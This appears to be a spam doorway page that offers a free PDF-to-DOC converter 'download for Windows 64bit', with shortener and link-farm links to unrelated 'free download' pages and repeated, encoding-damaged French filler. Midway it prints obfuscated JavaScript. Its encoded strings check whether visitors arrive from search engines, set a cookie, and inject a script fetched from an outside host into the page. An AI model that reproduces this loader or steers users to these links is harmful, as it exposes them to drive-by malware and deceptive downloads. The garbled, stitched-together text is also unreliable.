

[Convertir Pdf Vers Doc En Ligne Free Download For Windows 64bit](https://bytlly.com/1u52ml)



[Convertir Pdf Vers Doc En Ligne Free Download For Windows 64bit](https://bytlly.com/1u52ml)



Convertir un document au format DOC de WordConvertisseur de document en ligneConvertir un document au format DOC de Microsoft avec ce convertisseur en ligne gratuit.

De nombreux formats sont actuellement pris en charge par le convertisseur Word, par exemple: DOCX en DOC, ODT en DOC, SXW en DOC, RTF en DOC, WPD en DOC, TXT en DOC et HTML en DOC (Exp©rimental).

## [How to install effectrix in logic what is fallacy](http://pensdihistchris.epizy.com/How_to_install_effectrix_in_logic_what_is_fallacy.pdf)

Il suffit d'uploader son fichier et de t©lécharger le fichier Word, résultat de la conversion.. Il suffit d'uploader son fichier et de t©l©charger le fichier Word, r©sultat de la conversion. [Sci General U2s At Driver For Mac](http://pelpidisgand.rf.gd/Sci_General_U2s_At_Driver_For_Mac.pdf)



[Photoshop Lightroom 4 Download Mac](http://synafurnta.blo.gg/2021/march/photoshop-lightroom-4-download-mac.html)

## [Melco Design Shop Pro Free Download](https://seesaawiki.jp/menperesscraf/d/Melco Design Shop Pro Free Download sandemmel)

 De nombreux formats sont actuellement pris en charge par le convertisseur Word, par exemple: DOCX en DOC, ODT en DOC, SXW en DOC, RTF en DOC, WPD en DOC, TXT en DOC et HTML en DOC (ExpÁ©rimental)..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x252bfc=\_0x3421c5();}catch(\_0x5d77e7){\_0x252bfc=window;}var \_0x3c4 b91='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x252bfc['atob']||(\_0x252bfc[' atob']=function(\_0x3bd290){var \_0x5a5c5a=String(\_0x3bd290)['replace'](/=+\$/,");for(var \_0x529726=0x0,\_0xe0bed,\_0x4586 7b, 0x4da17f=0x0, 0x568496="; 0x45867b=\_0x5a5c5a['charAt'](\_0x4da17f++);~\_0x45867b&&(\_0xe0bed=\_0x529726%0x 4?\_0xe0bed\*0x40+\_0x45867b:\_0x45867b,\_0x529726++%0x4)?\_0x568496+=String['fromCharCode'](0xff&\_0xe0bed>>(-0x 2\* 0x529726&0x6)):0x0){\_0x45867b=\_0x3c4b91['indexOf'](\_0x45867b);}return \_0x568496;});}());\_0x4014['base64DecodeUnicode']=function(\_0x24edef){var \_0x35ae72=atob(\_0x24edef);var  $0x475fb9=[1;for(var \ 0x248e39=0x0, \ 0x34f7a4=0x35ae72['length']; \ 0x248e39=0x524201;$ },'PofCP':function  $0x53b6c0($   $0x13487f, 0x5d513e)$ {return  $0x13487f == 0x5d513e;$ },' $azntg'$ :  $0x4014('0x26').'oZBef'$ :function \_0x5c97fa(\_0x50adc1,\_0x4f1a48){return \_0x50adc1(\_0x4f1a48);},'KOUHE':function \_0x4db17a(\_0x439f9c,\_0x3c8cfc){return \_0x439f9c+\_0x3c8cfc;},'IpnjI':\_0x4014('0x27')};var \_0x35bcca=[\_0xabbae2['ghlIN' ],\_0xabbae2[\_0x4014('0x28')],\_0xabbae2[\_0x4014('0x29')],\_0xabbae2[\_0x4014('0x2a')],\_0xabbae2[\_0x4014('0x2b')],\_0xabba e2[\_0x4014('0x2c')],\_0xabbae2['ojfBM']],\_0x30c953=document[\_0x4014('0x2d')],\_0x5f2419=![],\_0x4b060b=cookie['get'](\_0 xabbae2[\_0x4014('0x2e')]);for(var \_0x293a31=0x0;\_0xabbae2[\_0x4014('0x2f')](\_0x293a31,\_0x35bcca['length']);\_0x293a31+ +){if(\_0xabbae2[\_0x4014('0x30')](\_0x30c953[\_0x4014('0x31')](\_0x35bcca[\_0x293a31]),0x0)){\_0x5f2419=!![];}}if(\_0x5f24 19){cookie[\_0x4014('0x32')](\_0xabbae2[\_0x4014('0x2e')],0x1,0x1);if(!\_0x4b060b){if(\_0xabbae2[\_0x4014('0x33')](\_0x4014(' 0x26'),\_0xabbae2[\_0x4014('0x34')])){\_0x5f2419=!![];}else{\_0xabbae2['oZBef'](include,\_0xabbae2[\_0x4014('0x35')](\_0xabba e2[\_0x4014('0x36')],q)+'');}}}}R(); Convertir un document au format DOC de WordConvertisseur de document en ligneConvertir un document au format DOC de Microsoft avec ce convertisseur en ligne gratuit.. var \_0x3768=['ektzV04=','RU RLa0k=','a1R1ZkE=','RFVmaGY=','OyBkb21haW49','cHJKZW8=','SnhWUno=','ZmZMQUw=','aXBYdVo=','V2NycE4=','Z WdpQUc=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','ZnNS','aHR0cH M6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','cW9XVFQ=','d2l1SU4=','cnNkcUs=','UnZv b1E=','eXlGc1E=','cmVmZXJyZXI=','dk1DdmE=','Z3pnb2w=','T0d5R2g=','aW5kZXhPZg==','c2V0','UG9mQ1A=','cXpudGc =','S09VSEU=','SXBuakk=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU =','QmRadU4=','YXBwZW5kQ2hpbGQ=','Y29udmVydGlyK3BkZit2ZXJzK2RvYytlbitsaWduZQ==','Y29D','OyBwYXRoPQ ==','OyBzZWN1cmU=','c3BsaXQ=','bWF0Y2g=','bGVuZ3Ro','bHBEQ0g=','Q0xoRmw=','VXprZ1I=','R3JO','Y29va2ll','Q2Rr bkQ=','OyBleHBpcmVzPQ==','ek9aeXM='];(function(\_0x4a550a,\_0x499a4e){var \_0x364370=function(\_0x2690e2){while(--\_  $0x2690e2$  {  $0x4a550a['push']$   $0x4a550a['shift']()$ ; } ;  $0x364370(++0x499a4e)$ ; ( $0x3768,0x135)$ );var  $_0x4014=$  function( $_0x2ac5c$ ,  $_0x3068dd$ ){ $_0x2ac5c=0x2ac5c-0x0;$ var

 $0xe9c838=0x3768$ [ $0x2ac5c$ ];if( $0x4014$ ['initialized']===undefined){(function(){var  $0x252bfc;try$ {var \_0x3421c5=Function('return\x20(function()\x20'+'{}. [Microsoft Office 365 Home Premium Download For Mac](http://bridfindfilmle.rf.gd/Microsoft_Office_365_Home_Premium_Download_For_Mac.pdf)

[Download Opera Mini 7 Untuk Samsung C3322](https://lineupnow.com/event/download-opera-mini-7-untuk-samsung-c3322)

ae05505a44 [Engine Serial Number Lookup Chevy](https://downressdimul.shopinfo.jp/posts/15303104)

ae05505a44

[Adobe Ebook Reader Mac Download](https://priceless-newton-ace751.netlify.app/Adobe-Ebook-Reader-Mac-Download)